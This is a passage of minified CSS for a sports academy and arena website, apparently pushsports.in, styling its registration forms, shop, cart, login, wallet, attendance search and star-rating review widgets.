h5{font-size:30px;color:#fff;text-align:center;font-weight:400;font-style:normal;font-family:'Bebas Neue';margin:20px 0 10px;letter-spacing:.8px}.part-what-sub p{font-size:17px;margin:10px 0}.coaching-wrapper{padding:35px 0 50px;background-color:#eef3f7}.book-btn .g-bold,.book-btn .f-bold{font-weight:700}.reg-form input{width:70%;margin:20px auto 20px;display:block;padding:10px 20px 11px!important;outline:none!important;background:rgba(255,255,255,.7);color:#151515;border:1px solid rgba(215,215,214,.7);border-radius:4px;font-weight:400;height:45px}.reg-form input[type="submit"]{background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%);border:1px solid rgba(125,20,30,1);color:#fff;transition:.5s all}.reg-form input[type="submit"]:hover{background:#fff;color:rgba(125,20,30,1);font-size:16px}.reg-links .nav-link{border:none;background-color:#fff;color:#333}.reg-links .nav-link:active{color:red}.reg-links .nav-link.active,.reg-links .show>.nav-link{color:red}.reg-book-size{width:48%}.gallery-crumb{letter-spacing:.7px;font-size:14px;text-transform:uppercase;font-weight:700;margin:15px 0 10px}.gallery-crumb a{color:#e21e22}.gallery-wrap-page .nav button{border:none;background:#fff;color:#404040;font-weight:700;text-transform:uppercase;font-size:14px;padding:0;padding-bottom:3px;margin-right:40px}.gallery-wrap-page .nav-link.active,.gallery-wrap-page .show>.nav-link{color:#e21e22;border-bottom:1px solid #e21e22}.shop-desc{font-size:15px;font-weight:400;line-height:20px;color:#fff}.shop-price{font-size:24px;line-height:26px;font-weight:700;margin-top:10px}.shop-img{width:100%}.shop-head{font-size:36px;line-height:46px;font-weight:700;color:#151515}.shop-title{font-size:22px;line-height:25px;color:#fff;font-weight:700;margin:10px 0}.comm-space{width:35%!important}.main_push_accordion_wrapper{width:60%;display:block;margin:0 auto;padding:20px}.main_push_accordion_wrapper h1{margin-top:20px}.main_push_accordion_wrapper h2{font-family:"Roboto Condensed";font-weight:400;font-size:18px;line-height:18px}.main_push_accordion_wrapper .accordion-button:not(.collapsed){color:#e21e22;background:#fff}.main_push_accordion_wrapper .accordion-body{color:#000;line-height:20px;font-size:14px}.main_push_accordion_wrapper .faq-heading{font-family:'Bebas Neue';font-size:36px;font-weight:500;color:#151515;line-height:36px;margin-top:30px;margin-bottom:15px}.main_push_accordion_wrapper .accordion-item{border:none}.main_push_accordion_wrapper .accordion-button:not(.collapsed)::after{background-image:url(https://pushsports.in/wp-content/uploads/2022/10/icons8-chevron-24.png)}@media (max-width:767px){.main_push_accordion_wrapper{width:100%}}.main_push_accordion_wrapper .accordion-button{padding-left:0}.eventRegistration_form{padding-top:70px;padding-bottom:70px}.registrationForm .form-group input{width:100%;height:45px;margin:12px 0;padding:10px;width:-webkit-fill-available!important;width:-moz-available!important}.registrationForm .form-group select{width:100%;height:45px;padding:10px;border-radius:5px;margin:12px 0}.registrationForm .form-btn input.btn-primary.btnSubmit{background:#00d67a;height:40px;padding:10px 20px;color:#fff;line-height:1;font-size:16px;transition:.3s ease}.registrationForm .form-btn input.btn-primary.btnSubmit{background:#00d67a;height:45px;padding:10px 20px;color:#fff;line-height:16px;font-size:16px;transition:.3s ease;margin-top:10px;width:60%;margin:auto;display:flex;justify-content:center;align-items:center;font-weight:700;border-radius:10px;border-color:#00d67a}label.error{color:red;font-size:15px}section.eventDetails{padding:70px 0}section.eventDetails ul{display:flex;flex-wrap:wrap;justify-content:center}.eventDetails ul li{margin:10px;overflow:visible;display:flex;align-items:center;padding:15px 24px;border-radius:15px;transition:all 0.3s;position:relative;background-color:#fff;border:1px solid #7e7e7e}.eventDetails span{font-size:18px;color:#fff;height:40px;width:40px;display:flex;justify-content:center;align-items:center;background:#00d779;border-radius:50%}.eventDetails .eventcell{padding-left:9px;width:calc(100% - 50px)}.eventDetails .eventcell p:not(:first-child){font-size:14px}.eventDetails .eventcell p:first-child{font-weight:600}table#event tr td ul{display:flex;justify-content:space-evenly}table#event tr td ul li a{color:#fff;height:35px;width:35px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);display:flex;justify-content:center;align-items:center;margin:0 5px;border-radius:50px}table#event tr td ul li a.greenbg{background:#25ca58}.sportsArena-box{padding:10px;padding-bottom:70px;border:1px solid #eee;position:relative;height:100%;border-radius:5px;transition:.3s all ease;background:#fff}.sportsArena-box:hover{box-shadow:0 10px 20px rgb(0 0 0 / 20%)}.sportsArena-box h3{font-size:20px;border-bottom:1px solid;padding-bottom:10px}.sportsArena-box p{margin-bottom:0;font-size:16px}.sportsArena-box p strong{font-size:16px}.sportsArena-box a{width:95%;position:absolute;left:50%;bottom:10px;transform:translateX(-50%);display:inline-block;color:#fff;background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%);transition:.5s all ease;padding:7px 5px;text-align:center;border:1px solid #c00}.sportsArena-box a:hover{color:#c00;background:#fff}.content-area .col-md-4{margin-bottom:20px}.content-area .eventDetail{box-shadow:0 0 10px 0 rgb(0 0 0 / 20%);padding:40px;border-radius:20px;margin-bottom:30px;margin-top:20px}.colorIcons{display:flex;justify-content:end;align-items:center;margin-bottom:20px}.colorIcons p span,.add_student{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);padding:5px 15px;color:#fff;margin:0 5px;display:inline-block}.colorIcons p span.green{background:#25ca58}.loginMsg a{display:inline-block;padding:10px 50px;background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);color:#fff;margin-top:20px}.loginMsg{text-align:center}.myMatchBox{box-shadow:1px 1px 3px rgb(0 0 0 / 48%);margin:15px 0}.myMatchBox .matchHead{text-align:center;padding:10px;font-size:18px;border-bottom:1px solid #eee}.myMatchBox .matchHead h3{font-size:20px;margin-bottom:0}.myMatchBox .matchBody{padding:20px;display:flex}.matchBody p{font-size:14px}.myMatchBox .matchBody .bodyLeft{width:70%}.myMatchBox .matchBody .bodyRight span{padding:5px 16px;border-radius:50px;color:#fff}.myMatchBox .matchBody .bodyRight{width:30%;text-align:center}.myMatchBox .matchFoot{text-align:center;padding:12px;font-size:12px;border-top:1px solid #eee}.myMatchBox .matchFoot a{background:var(--main-color);padding:7px 20px;border-radius:20px;color:#fff;display:block}section.content-area.myAccount .sidebar{box-shadow:1px 1px 3px rgb(0 0 0 / 48%)}section.content-area.myAccount .sidebar ul{padding-left:0}section.content-area.myAccount .sidebar ul li a{padding:10px;display:block;color:#000;border-bottom:1px solid #00d77a}section.content-area.myAccount .sidebar ul li:last-child a{border-bottom:0}section.content-area.myAccount .sidebar ul li.active a{background:#00d77a;color:#fff}.nav-logo{flex:.5}.nav-icons-desktop{border-radius:50%!important;width:30px!important;height:30px!important;display:flex;align-items:center;justify-content:center;color:#fff!important;font-size:0px!important}.nav-icons-desktop i{color:#000}.nav-btn a.nav-icons-desktop i{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:10px;font-size:22px;border-radius:50%}.nav-btn a.nav-icons-desktop{padding:0;display:block;width:40px!important;height:40px!important}section.main-content{padding:100px 0}section.main-content .event_box{padding:10px;padding-bottom:70px;border:1px solid #7e7e7e;background:#3c4142;position:relative;height:100%;border-radius:15px;transition:.3s all ease}section.main-content .event_box h3{font-size:20px;border-bottom:1px solid;padding-bottom:10px;color:#fff}section.main-content .event_box p{margin-bottom:0;display:flex;justify-content:space-between;font-size:16px}section.main-content .event_box a{width:95%;position:absolute;left:50%;bottom:10px;transform:translateX(-50%);display:inline-block;color:#fff;background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%);transition:.5s all ease;padding:7px 5px;text-align:center;border:1px solid #c00}.product-wrap-main{position:relative;overflow:hidden}.product-cart{position:absolute;left:0;bottom:-100%;width:100%;height:40px;transition:.5s all ease-in-out}.product-card:hover .product-cart{left:0;bottom:0}.product-cart button{width:100%;height:100%;cursor:pointer;border:1px solid #c00;background-color:#fff;color:#c00;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .8s;font-size:16px}.product-cart button:hover{box-shadow:inset 300px 0 0 0 #c00;color:#fff}.product-card{border:1px solid #eee;box-shadow:0 10px 20px rgb(0 0 0 / 10%);padding:10px 5px;border-radius:5px;margin:15px 0}.product-eye{position:absolute;top:5px;left:-100%;transition:.5s all ease}.product-card:hover .product-eye{left:5px}.product-eye a{border:1px solid #c00;background-color:#fff;color:#c00;padding:7px 5px;cursor:pointer;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .4s;width:45px;font-size:16px;display:inline-block;text-align:center}.product-eye a:hover{color:#fff;box-shadow:inset 45px 0 0 0 #c00}.product-text{padding:10px 0}.product-text h4{font-size:26px;margin-bottom:10px;text-align:center}.product-text p{text-align:center;font-weight:600;font-size:21px}.product-text p .product-strike{text-decoration:line-through;margin-left:20px;font-weight:500}.product-wrap-main img{width:300px;height:300px;object-fit:cover;font-size:18px}.holder::-webkit-scrollbar{display:none}.slides{display:none}.slides img{width:100%;max-height:590px;object-fit:cover}.prevContainer,.nextContainer{background-color:#c00;position:absolute;top:50%;transform:translate(0,calc(-50% - 54px));height:50px;width:50px;cursor:pointer;display:flex;border-radius:50%;align-items:center;justify-content:center}.prevContainer{margin-left:26px;left:0}.prev{height:34px;width:32px}.prev svg,.next svg{fill:#fff}.nextContainer{margin-right:26px;right:0}.caption-container{text-align:left;background-color:#222;padding:2px 16px;color:#fff}.row:after{content:"";display:table;clear:both}.column{float:left;width:18.66%;position:relative;cursor:pointer;background-color:rgba(0,0,0,.3);transition:.5s all ease;margin:0 10px}.column.active{background-color:rgba(0,0,0,.1)}.column:hover{background-color:rgba(0,0,0,.1)}.slide-thumbnail{width:100%;cursor:pointer;height:100px;object-fit:cover}.product-add-btn{width:150px;display:inline-flex;align-items:center;justify-content:center;padding:10px 0;cursor:pointer;border:1px solid #c00!important;background-color:#fff;color:#c00;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .6s;font-size:16px;margin-top:20px}.product-add-btn:hover{color:#fff;box-shadow:inset 150px 0 0 0 #c00}.product-buy-btn{border:1px solid #c00!important;background-color:#c00;color:#fff;width:150px;padding:10px 0;box-shadow:inset;box-shadow:inset 0 0 0 0 #fff;font-size:16px;transition:.6s all ease}.product-buy-btn:hover{color:#c00;box-shadow:inset 150px 0 0 0 #fff}.single_product .col-sm-6 .container{position:relative}.mt-20{margin-top:20px}.mt-60{margin-top:60px}.mb-10{margin-bottom:10px}.product-btn-cart button{width:30px;height:30px;background:#c00;color:#fff;font-size:20px}.main-form-container{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.3);overflow-y:scroll;z-index:50}.main-form-container .row{background-color:#fff;padding:20px 20px;border-radius:5px;width:40%;margin:auto;position:relative}.main-form-container .row .col-12{padding:0}.event-dashboard-table .fa-eye{padding:13px;border:1px solid;background:#c00;color:#fff;border-radius:50%}.main-form-container textarea{min-height:90px;max-height:150px}.main-form-container input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{padding:6px 10px}.main-form-container .form-control{margin-bottom:10px}.main-form-container .row .close-form{position:absolute;top:-5px;right:-5px;width:25px;height:25px;background-color:#c00;display:flex;align-items:center;justify-content:center;color:#fff;border-radius:50%;cursor:pointer}.full_detail{display:none}@media (max-width:1080px){.main-form-container .row{width:50%}.mobile_checkinlist{margin:auto 0}.mobile_checkinlist>button,.mobile_checkinlist>span,.mobile_checkinlist>a{display:initial;font-size:12px!important;text-align:center;width:auto;padding:5px 14px!important}.slot-checkout-popup.active .popupContent{width:95%!important;height:250px}.slot-checkout-popup.active .popupContent{box-shadow:0 5px 9px -5px #948b94;background:#fff;width:250px;margin:auto;height:150px;z-index:99999;position:fixed;top:0;left:0;right:0;bottom:0;padding:20px;border-radius:10px}.full_detail{display:inline-block}.subHeader{padding:5px;display:block}.subHeader ul{display:flex;justify-content:center}.subHeader ul li a,.subHeader ul li button{background-color:#fff;border:1px solid var(--main-color);border-radius:5px;color:var(--main-color)!important;display:inline-block;height:30px}.subHeader ul li.mobile-link a{font-size:15px;margin:0 5px;height:30px;width:30px;display:flex;justify-content:center;align-items:center;border-radius:50px;color:#c00}}@media (min-width:1081px){.subHeader{display:none}}@media (max-width:991px){.main-form-container .row{width:60%}section.oursports h3{font-size:80px!important}}@media (max-width:767px){.main-form-container .row{width:70%}}@media (max-width:575px){.main-form-container .row{width:100%}}.cart_product1 h3{font-size:20px}.cart_product1 h3 a{color:#c00}.cart_product1 button{width:30px;height:30px;background-color:#c00;color:#fff;border:none;display:inline-flex;align-items:center;justify-content:center}.cart_product1 .remove_product{padding:8px 0}.cart_product1 .custom_price{font-size:20px}.cart_total1{font-size:20px;padding:15px 0}.cart_checkout{margin-top:10px!important;margin-left:auto}@media (max-width:991px){.cart_product1 input[type=number]{padding-left:0!important}.case_study_slider_wrap{padding:70px 0 0 0px!important}}.cart_product-checkout{padding:10px!important;border-bottom:0!important}.cart_product-checkout .row{align-items:center}.cart_product-checkout .checkout_title{color:#c00;font-size:18px}.checkout_payment{margin-top:15px!important;padding:8px;background-color:#fff;width:198px!important;transition:1.3s all ease!important;margin-left:auto}.cart_product-checkout .custom_price{margin-bottom:0;padding-top:0}.order-confirm-main{margin-top:50px;margin-bottom:50px}.order-confirm-main p{font-size:20px;line-height:2;text-align:center}.order-confirm-main p span{font-weight:600}.order-confirm-main p a{font-size:24px;color:#c00}.mobile_cart{position:relative}.thankyou-content a.myAccount-btn{display:inline-block;padding:10px 20px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;margin-top:10px;border-radius:5px}.login-wrap{margin:20px 0}.login-wrap .login-bg_img{background-image:url(/wp-content/uploads/2024/02/login_cover.webp);background-size:cover;background-repeat:no-repeat}.login-wrap .push_login-page{text-align:center;padding:50px 0;width:100%}.login-wrap .push_login-page.common-form{border-radius:0}.login-wrap .push_login-page h4{margin-top:30px;margin-bottom:20px;text-transform:uppercase}.login-wrap .push_login_form .input-check-login{text-align:left;display:flex;justify-content:left;align-items:center;margin-bottom:20px;width:90%;margin-left:auto}.login-wrap .push_login_form input[type="submit"]{width:80%;padding:5px;text-transform:uppercase;background-color:#c00;border:1px solid #c00;box-shadow:inset 0 0 0 0 #c00;border-radius:5px;margin-bottom:20px;color:#fff;transition:.6s all ease-in-out;opacity:.4;height:40px}.login-wrap .login_lost_acc p a{color:#0059a7}.login-wrap .login_lost_acc p{font-size:14px;font-weight:600;color:#000}.login-wrap .login-col{display:flex;align-items:center}.login-wrap .form-item{position:relative;margin-top:30px;margin-bottom:20px;width:80%;margin-left:auto;margin-right:auto}.login-wrap .form-item input{height:40px;background:transparent;border:solid 1px #ccc;transition:all .3s ease;padding:0 15px;width:100%}.login-wrap .form-item input:focus{outline:none}.login-wrap .form-item label{position:absolute;cursor:text;z-index:2;top:10px;left:10px;font-size:12px;font-weight:700;background:#fff;padding:0 10px;color:#999;transition:all .3s ease}.login-wrap .form-item label.active{font-size:11px;top:-7px;color:#c00}.login-wrap .input-check-login label{margin-left:10px}.login-wrap .form_or{position:relative;font-size:16px;color:#666}.login-wrap .form_or::before{content:"";position:absolute;width:20px;height:1px;background-color:#666;top:0;bottom:0;margin:auto;margin-left:-35px}.login-wrap .form_or::after{content:"";position:absolute;width:20px;height:1px;background-color:#666;top:0;bottom:0;margin:auto;margin-left:15px}.login-wrap .push_login-page form{width:80%;display:block;margin:auto}form#addMoneyForm input.btn{background:var(--main-color);color:#fff}form#addMoneyForm input{width:100%;margin-bottom:0;height:40px;padding:5px 10px}ul.action_btns{display:flex;justify-content:end;flex-direction:column}ul.action_btns li{display:inline-block}ul.action_btns li a,td.assessment ul li a,.checkin,.checkout{display:flex;justify-content:center;align-items:center;margin:5px;font-size:14px;height:30px;width:125px;color:#fff;border-radius:5px;border:1px solid #EE2C30;color:#EE2C30;transition:.5s ease}button.checkin,button.checkout{background:var(--main-color);color:#fff!important}button.checkin:hover,button.checkout:hover{border-color:var(--main-color)}td.assessment ul li a.view{background-color:#03c007;color:#fff;border:0}td.assessment ul li a.due{background-color:#9fc8ff;color:#000;border:0}td.assessment ul li a.overdue{background-color:#fdcecf;color:#000;border:0}ul.action_btns li a:hover,td.assessment ul li a:hover{background-color:#EE2C30;color:#fff}ul.action_btns li.hide{display:none}ul.action_btns li.show{display:block}ul.action_btns li.unmarkBtn a,ul.action_btns li.unmarkBtn_1 a{background:#ee2c30;color:#fff}ul.action_btns li a i{padding-right:10px}.slider>div{display:none}.slider>div:nth-child(1){display:block}.thankResponse tr th,.thankResponse tr td{border:1px solid #000;padding:10px}.thankResponse{width:80%;margin:auto;border-collapse:collapse;padding:50px 0}.registrationForm.anjum-scholarship span.wpcf7-not-valid-tip{color:#fff;font-weight:700}section.shareSection ul li{height:50px;display:flex;align-items:center}section.shareSection ul li a{width:50px;height:50px;display:flex;justify-content:center;align-items:center;background:#000;margin:0 5px;color:#fff;border-radius:50%;font-size:20px}section.shareSection ul{display:flex}section.shareSection{padding:20px;background-color:#3c4142}section.shareSection ul li.twitter a{background:#0f1419}section.shareSection ul li.whatsapp a{background:#25ca58}section.shareSection ul li.facebook a{background:#4080ff}section.shareSection ul li.linkedin a{background:#0A66C2}.attendanceSearchBox .sportsArena{padding:30px 20px;border:1px solid #8f8e8e;position:relative;height:180px;border-radius:5px;transition:.3s all ease;width:95%;margin:20px auto;background:#f8f9fb;border-radius:10px}.attendanceSearchBox .sportsArena:hover{box-shadow:15px 15px 35px 5px rgb(0 0 0 / 10%);transform:translateY(-10px)}.attendanceSearchBox .sportsArena h4{font-size:18px;line-height:28px}.attendanceSearchBox h2:before{content:"";position:absolute;left:0;height:2px;width:100px;bottom:0;background:-webkit-linear-gradient(45deg,#4CAF50 0%,#00d779 65%);-webkit-text-fill-color:transparent}.attendanceSearchBox h2{padding-bottom:5px;margin-bottom:25px;position:relative;color:#151515;font-size:42px;font-family:'Bebas Neue';font-weight:500;background:-webkit-linear-gradient(45deg,#4CAF50 0%,#00d779 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:.7px;display:block;line-height:1}.attendanceSearchBox .sportsArena span.arrow_icon{position:absolute;bottom:20px;right:20px;font-size:25px;color:#00d779;border:1px solid #00d779;height:40px;width:40px;display:flex;justify-content:center;align-items:center;border-radius:50px}.attendanceSearchBox .sportsArena p{font-size:18px;color:#151515}ul.paginationBtns{display:flex;justify-content:end}ul.paginationBtns li a{width:50px;height:50px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);display:flex;justify-content:center;align-items:center;color:#fff;margin:0 4px;border-radius:50px}ul.paginationBtns li a.disabled{background:#6e6969;cursor:not-allowed}.attendanceSearchBox.mb-5 form .form-group{display:flex}.attendanceSearchBox .sportsArena .arenaLogo{width:100%;padding:5px;border:1px solid #8f8e8e;border-radius:10px}.attendanceSearchBox .searchbynameForm,.all_locationlist{border-bottom:1px solid #8f8e8e;padding-bottom:30px;margin-bottom:50px}.attendanceSearchBox.mb-5 form input.form-control{width:80%;height:45px;border:1px solid #8f8e8e;border-radius:0;background:#f8f9fb;padding:15px;font-family:'Poppins';border-top-left-radius:10px;border-bottom-left-radius:10px}.attendanceSearchBox.mb-5 form .form-btn{width:20%;height:45px;border:none;border-radius:0;background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);font-size:19px;padding:10px;color:#fff;font-family:'Poppins';border-top-right-radius:10px;border-bottom-right-radius:10px}.responsive-table{width:100%!important;margin-bottom:1.5em;border-spacing:0}.responsive-table thead{position:absolute;clip:rect(1px 1px 1px 1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.responsive-table thead th{background:var(--main-color);border:1px solid #fff;font-weight:400;text-align:center;color:#fff}.responsive-table thead th:first-of-type{text-align:left}.responsive-table tbody,.responsive-table tr,.responsive-table th,.responsive-table td{display:block;padding:0;text-align:left;white-space:normal}.responsive-table th,.responsive-table td{padding:.5em;vertical-align:middle}.responsive-table caption{margin-bottom:1em;font-size:1em;font-weight:700;text-align:center}.responsive-table tfoot{font-size:.8em;font-style:italic}.responsive-table tbody tr:last-of-type{margin-bottom:0}.responsive-table tbody td[data-title]:before{content:attr(data-title);float:left;font-size:.8em}.responsive-table tbody{display:table-row-group}.responsive-table tbody td[data-title=Status] span{font-size:12px}.responsive-table thead tr th span{font-size:12px}#studentListTable ul.contact_btns li{display:flex;align-items:baseline}#studentListTable ul.contact_btns{display:flex;align-items:baseline;margin-top:10px;flex-direction:column}#studentListTable ul.contact_btns li a{display:inline-block;padding:5px}.school_top_sec{display:grid!important;grid-template-columns:2fr 1fr}@media (min-width:481px){.responsive-table th,.responsive-table td{padding:.75em .5em}.responsive-table tbody td[data-title]:before{font-size:.9em}}@media (min-width:769px){.responsive-table{font-size:.9em}.responsive-table thead{position:relative;clip:auto;height:auto;width:auto;overflow:auto}.responsive-table tr{display:table-row}.responsive-table th,.responsive-table td{display:table-cell;padding:.5em}.responsive-table tfoot{font-size:.9em}.responsive-table tbody{display:table-row-group}.responsive-table tbody tr{display:table-row;border-width:1px}.responsive-table tbody tr:nth-of-type(even){background-color:rgba(0,0,0,.12)}.responsive-table tbody td[scope=row]{background-color:transparent;color:#000;text-align:left}.responsive-table tbody td[data-title]:before{content:none}}@media (min-width:992px){.responsive-table{font-size:1em}.responsive-table th,.responsive-table td{padding:.75em .5em}}@media (min-width:1200px){.responsive-table th,.responsive-table td{padding:.75em}}@media (max-width:768px){.responsive-table tbody td[scope=row]{background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);color:#fff}.school_top_sec{grid-template-columns:1fr}#studentListTable ul.contact_btns{align-items:end}}.walletBalance{display:flex;align-items:center}.walletBalance i{font-size:30px;margin-left:5px;color:var(--main-color)}.walletBalance .walletMoney{display:flex;flex-direction:column;margin-left:10px}.walletMoney span.amt{font-size:17px;line-height:15px}.walletMoney span.desc{font-size:14px;font-weight:500;line-height:19px}.walletBox{box-shadow:0 0 10px 0 rgb(0 0 0 / 20%);padding:40px;border-radius:20px;margin-bottom:30px;margin-top:20px}form#addMoneyForm .form-group{margin:10px 0}.walletHistory{overflow:auto}.modal.customModal{max-width:600px;width:90%;background:#fff;padding:40px;box-shadow:0 0 10px 0 rgb(0 0 0 / 20%);height:fit-content;margin:auto;left:0;right:0;top:0;bottom:0;overflow:inherit;z-index:11111}.modal .model-inner .close-btn{position:absolute;top:-16px;right:-15px;background:#000;height:35px;width:35px;display:flex;justify-content:center;align-items:center;color:#fff;font-size:38px;border-radius:50px;cursor:pointer}.modal.active{display:block}.overlay{position:fixed;top:0;left:0;background:#000000bf;height:100%;width:100%;z-index:1111;display:none}.overlay.active{display:block}.professional-wrapper{padding:85px 0}.content-area .studentDetailBox{box-shadow:0 0 10px 0 rgb(0 0 0 / 20%);padding:20px 40px;border-radius:20px;margin-bottom:30px;margin-top:20px}.content-area .studentDetailBox p{font-size:16px;line-height:30px}.ajaxResponse .loader{border:10px solid #f3f3f3;border-radius:50%;border-top:10px solid #ee2c30;width:70px;height:70px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ajaxResponse.show{height:auto;width:100%;box-shadow:0 0 10px 0 rgb(0 0 0 / 20%);max-height:300px;padding:20px;overflow-y:scroll;overflow-x:hidden}.ajaxResponse.loading{display:flex;justify-content:center;align-items:center}.ajaxResponse.show ul li a{display:inline-block;padding:5px;font-size:15px;color:#333}section.about-arena{padding:100px 0;position:relative}section.about-arena .arenaImage img{border-radius:15px;min-width:100%}section.about-arena .arenaImage video{position:relative;width:100%;height:100%;top:0;left:0;display:block;border-radius:15px}.arenaContent h2 br{margin:0;display:none}.arenaContent h2{margin-bottom:10px;font-size:31px;color:var(--main-color)!important;display:block;line-height:38px;text-transform:capitalize}.arenaContent h2 span{font-size:32px;color:#000;margin-bottom:0;margin-bottom:0;line-height:38px;display:block}.arenaContent .shark-line{letter-spacing:10px;font-family:'bebas neue';-webkit-text-fill-color:#fee25b;font-size:36px;position:relative;display:inline-block}.arenaContent .shark-line::before,.arenaContent .shark-line::after{content:'';position:absolute;top:50%;left:0;transform:translateY(-50%);display:block;width:30%;height:1.5px;background:#fee25b;font-weight:500}.arenaContent .shark-line::after{left:unset;right:0}.gray_para{font-size:20px!important;color:#bdbdbd;line-height:28px!important}.push_sharktank_youtube iframe{z-index:0!important;max-height:550px}.arenaContent.arenaContentalt h2 span{-webkit-text-fill-color:#000}.SportsArenaBanner{padding:80px 50px;background-size:cover}.SportsArenaBanner .arena_registration-box{background:linear-gradient(0deg,rgb(238 44 48/30%) 0%,rgba(125,20,30,30%) 100%);width:100%;padding-top:45px;padding:25px;color:#fff}.registration-box p{margin:0}section.oursports{color:#000;padding:70px 0;background-color:transparent}section.oursports .tab-text-content p{margin-bottom:30px;font-size:15px;line-height:22px}section.oursports .tab-text-content h5,section.oursports .tab-text-content h4{margin-bottom:10px;color:#000;font-weight:400}section.oursports .tab-text-content h5{margin-top:25px}section.oursports .tab-text-content h5 strong{font-family:"Montserrat",sans-serif!important}section.oursports .tab-text-content ul{padding-left:20px}section.oursports .tab-text-content ul li{list-style:disc}.leftTabs{display:flex;flex-direction:column;position:sticky;top:90px;border-bottom:none!important}.leftTabs button{padding-top:10px;padding-bottom:10px;font-weight:400;line-height:25px;font-size:17px;border:none!important;border-radius:0;border-bottom:1px solid #000;color:#000;margin:0!important;text-align:right;background:none!important}.leftTabs button,.leftTabs button.active{font-size:18px;font-weight:700;font-family:'Montserrat';text-transform:capitalize}.leftTabs button.active{color:var(--main-color)!important;font-size:20px}.leftTabs button:hover{color:inherit}section.oursports .rightContent img{height:400px;border-radius:15px;width:100%;object-fit:cover;margin-bottom:40px}section.gmbreviews{padding:100px 0 0 0}section.gmbreviews .item.reviewBox{padding:20px;background:#f2f2f2;border-radius:10px;box-shadow:0 0 10px 0 rgb(0 0 0/20%);max-height:250px;overflow-y:scroll;min-height:250px}section.gmbreviews .item.reviewBox .ReviewProfile{margin-bottom:10px;display:flex;justify-content:flex-start;align-items:center}section.gmbreviews .item.reviewBox .ReviewProfile img{width:60px;padding-right:20px}section.gmbreviews .item.reviewBox .starRating .checked{color:#fcbf02}section.gmbreviews h3{font-size:36px;font-weight:700;padding-top:25px;margin-bottom:50px;text-align:center}section.gmbreviews .item.reviewBox::-webkit-scrollbar{width:10px}.grecaptcha-badge{opacity:0}section.gmbreviews .Stars{margin-bottom:30px}[data-star]{text-align:left;font-style:normal;display:inline-block;position:relative;unicode-bidi:bidi-override;font-size:20px}[data-star]::before{display:block;content:'★★★★★';color:#eee}[data-star]::after{white-space:nowrap;position:absolute;top:0;left:0;content:'★★★★★';width:0;color:#ff8c00;overflow:hidden;height:100%}[data-star^="0.1"]::after,[data-star^=".1"]::after{width:2%}[data-star^="0.2"]::after,[data-star^=".2"]::after{width:4%}[data-star^="0.3"]::after,[data-star^=".3"]::after{width:6%}[data-star^="0.4"]::after,[data-star^=".4"]::after{width:8%}[data-star^="0.5"]::after,[data-star^=".5"]::after{width:10%}[data-star^="0.6"]::after,[data-star^=".6"]::after{width:12%}[data-star^="0.7"]::after,[data-star^=".7"]::after{width:14%}[data-star^="0.8"]::after,[data-star^=".8"]::after{width:16%}[data-star^="0.9"]::after,[data-star^=".9"]::after{width:18%}[data-star^="1"]::after{width:20%}[data-star^="1.1"]::after{width:22%}[data-star^="1.2"]::after{width:24%}[data-star^="1.3"]::after{width:26%}[data-star^="1.4"]::after{width:28%}[data-star^="1.5"]::after{width:30%}[data-star^="1.6"]::after{width:32%}[data-star^="1.7"]::after{width:34%}[data-star^="1.8"]::after{width:36%}[data-star^="1.9"]::after{width:38%}[data-star^="2"]::after{width:40%}[data-star^="2.1"]::after{width:42%}[data-star^="2.2"]::after{width:44%}[data-star^="2.3"]::after{width:46%}[data-star^="2.4"]::after{width:48%}[data-star^="2.5"]::after{width:50%}[data-star^="2.6"]::after{width:52%}[data-star^="2.7"]::after{width:54%}[data-star^="2.8"]::after{width:56%}[data-star^="2.9"]::after{width:58%}[data-star^="3"]::after{width:60%}[data-star^="3.1"]::after{width:62%}[data-star^="3.2"]::after{width:64%}[data-star^="3.3"]::after{width:66%}[data-star^="3.4"]::after{width:68%}[data-star^="3.5"]::after{width:70%}[data-star^="3.6"]::after{width:72%}[data-star^="3.7"]::after{width:74%}[data-star^="3.8"]::after{width:76%}[data-star^="3.9"]::after{width:78%}[data-star^="4"]::after{width:80%}[data-star^="4.1"]::after{width:82%}[data-star^="4.2"]::after{width:84%}[data-star^="4.3"]::after{width:86%}[data-star^="4.4"]::after{width:88%}[data-star^="4.5"]::after{width:90%}[data-star^="4.6"]::after{width:92%}[data-star^="4.7"]::after{width:94%}[data-star^="4.8"]::after{width:96%}[data-star^="4.9"]::after{width:98%}[data-star^="5"]::after{width:100%}section.leads{padding:50px 20px}section.leads table#leaddata td,table#leaddata th{min-width:150px}section.leads .LeadsData{overflow-x:scroll}section.leads .LeadsData div#leaddata_wrapper{padding:50px 0}select.formDropDown{height:50px;border:1px solid #ccc;border-radius:10px;width:310px;padding:10px}section.shareSection .shareIcon span{font-size:20px;color:#fff}.find_des_card .col-lg-3{text-align:center}.find_des_card h4{margin-top:16px}.find_des_card img{height:150px;width:150px;border-radius:50%;object-fit:cover}.product-listing .category-head-area{margin-top:50px}section.latestBlogs,section.category_section{position:relative;padding:0}section.category_section{padding-bottom:60px}section.latestBlogs .container{padding-top:50px}section.latestBlogs .BlogSlide{min-height:100%;width:100%;border-radius:10px;background-position:center;position:relative;background-size:cover;background-repeat:no-repeat}section.latestBlogs .BlogSlide .blogContent{position:absolute;bottom:0;left:0;color:#fff;padding:20px}section.latestBlogs .BlogSlide .blogContent 